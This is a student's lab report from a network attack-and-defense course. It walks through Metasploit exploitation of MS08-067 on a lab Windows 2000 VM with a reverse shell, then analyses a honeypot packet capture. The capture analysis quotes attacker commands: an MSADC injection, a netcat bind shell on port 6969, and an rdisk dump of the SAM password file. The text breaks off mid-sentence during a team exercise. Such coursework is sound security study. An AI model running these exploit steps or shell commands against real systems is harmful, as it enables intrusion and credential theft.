20212917于欣月 2021-2022-2 《网络攻防实践》第六周作业

目录

1.实验要求及过程

| 虚拟机 | IP |

|---|---|

| kali | 192.168.10.110 |

| Win2Kserver | 192.168.11.149 |



使用metasploit软件进行windows远程渗透统计实验:使用Windows Attacker/BT4攻击机尝试对Windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机访问权。

windows安装比较麻烦,因此直接选用kali进行。



- (1)在kali上用

sudo msfconsole启动



- (2)输入

search ms08_067查找漏洞位置,然后输入use exploit/windows/smb/ms08_067_netapi使用相关脚本,输入show payloads查看载荷。



- (3)使用

set payload generic/shell_reverse_tcp打开反向连接的载荷,再分别输入set LHOST (kali的IP)和set RHOST (Win2Kserver的IP),最后使用exploit进行攻击。

- (4)用

ipconfig查看ip地址与靶机对比,攻击成功。在C盘目录下使用mkdir msfconsole创建新目录,验证获得权限不低。

取证分析实践:解码一次成功的NT系统破解攻击。

-

1.攻击者使用了什么破解工具进行攻击?

-



用wireshark打开文件后,使用



ip.addr == 213.116.251.162 && ip.addr == 172.16.1.106进行筛选,可以发现攻击者一开始进行了HTTP访问。在这里也可以看到客户端的操作系统等内容。 -

接下来继续找到编号117,发现攻击者打开了系统启动文件boot.ini,同时%C0%AF字符为/的Unicode编码,如果了解了上面的Unicode编码攻击,这里很容易看出来这是这类攻击。随后观察到编号130和编号140中含有msadc,很明显,这是进行探测的过程。

- 随后在编号149,通过追踪tcp流,发现这是一个SQL注入攻击,select * from customers where表明这是数据库操作。执行的命令是cmd /c echo werd >> c:\fun,所以确定这是一次基于MSADCS RDS的漏洞攻击。不难发现ADM!ROX!YOUR!WORLD字符串出现的频率很高,通过下面的查询,我们发现这是一个名为msadc2.pl工具发起的攻击,同时也给出了具体的使用参数perl msacs2.pl -h www.victim.com。

-

2.攻击者如何使用这个破解工具进入并控制了系统

-

在Wireshark中输入ip.src == 213.116.251.162 && ip.dst == 172.16.1.106 && http.request.method == "POST"进行过滤,在 179 号数据包追踪TCP流,可以看到如下指令,攻击者创建了一个ftpcom 脚本:cmd /c echo user johna2k > ftpcom

- 在 299 号数据包追踪 TCP 流,发现攻击者试图连接至 FTP 服务器 204.42.253.18,但未成功;在1106 号数据包,FTP 连接成功

- 继续查看到 1224 号数据包,看到攻击者执行了:cmd1.exe /c nc -l -p 6969 -e cmd1.exe,表示攻击者连接了 6969 端口,并且获得了访问权限。

-

3.攻击者获得系统访问权限后做了什么

-





筛选 tcp.port == 6969,并追踪 TCP 流



- 接着我们可以看到攻击者尝试进入但失败,接着列出了用户

- 然后发了一个 echo 消息到 C 盘根目录文件 README.NOW.Hax0r,然后删除了许多文件



- 使用 rdisk 尝试获得 SAM 口令文件(安全账号管理器),rdisk 是磁盘修复程序,执行 rdisk /s- 备份关键系统信息,在 /repair 目录中就会创建一个名为 sam._ 的 SAM 压缩拷贝,并且攻击者把这个文件拷贝到 har.txt 并打印,最后离开

-

4.我们如何防止这样的攻击

-

升级系统到最新的稳定版本并且要及时更新微软官方的漏洞补丁

-

5.你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么?

-

在 4351 号数据包,攻击者留下记录,因此攻击者应该是警觉了目标为一台蜜罐主机

团队对抗实践:Windows系统远程渗透攻击与分析。

-

重复任务1的步骤,作为攻击方时只需要把目标主机IP改为对方的(我攻击的是zk),作为防御方需要在攻击方exploit之前开启wireshark捕捉(我是被zk攻击的)。

-



攻击方:使用MS08-067漏洞,攻击2904zk的主机,IP是192.168.43.233,并